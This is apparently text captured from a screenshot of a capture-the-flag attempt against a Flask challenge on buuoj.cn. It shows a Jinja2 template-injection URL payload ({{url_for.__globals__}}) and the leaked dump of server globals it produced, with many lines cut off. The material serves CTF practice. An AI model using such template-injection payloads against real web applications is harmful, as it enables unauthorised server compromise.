 Load URL
http://d64d17c8-6cde-4d74-9072-fb33bd082b0a.node4.buuoj.cn/shrine/{{url_for.__globals__}}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace A
Post data
{'find_package': <function find_package at 0x7f9182af6140>, '_find_package_path': <function _find_package_path at 0x7f9182af60c8
'_PackageBoundObject': <class 'flask.helpers._PackageBoundObject'>, 'current_app': <Flask 'app'>, 'PY2': True, 'send_from_directory'
<module 'io' from '/usr/local/lib/python2.7/io.pyc'>, 'get_flashed_messages': <function get_flashed_messages at 0x7f9182c18d70>,
0x7f9182af67d0>, 'pkgutil': <module 'pkgutil' from '/usr/local/lib/python2.7/pkgutil.pyc'>, 'BuildError': <class 'werkzeug.routing.Build
'jinja2.loaders.FileSystemLoader'>, 'get_root_path': <function get_root_path at 0x7f9182c18f50>, '__package__': 'flask', 'locked_cached
<werkzeug.local.LocalStack object at 0x7f9182c48710>, '_endpoint_from_view_func': <function _endpoint_from_view_func at 0x7f9182
<function fspath at 0x7f9182c38e60>, 'get_env': <function get_env at 0x7f9182c186e0>, 'RequestedRangeNotSatisfiable': <class 'wer
0x7f9182c18cf8>, 'mimetypes': <module 'mimetypes' from '/usr/local/lib/python2.7/mimetypes.pyc'>, 'adler32': <built-in function ad
'_request_ctx_stack': <werkzeug.local.LocalStack object at 0x7f9182c3d250>, '__builtins__': {'bytearray': <type 'bytearray'>, 'IndexError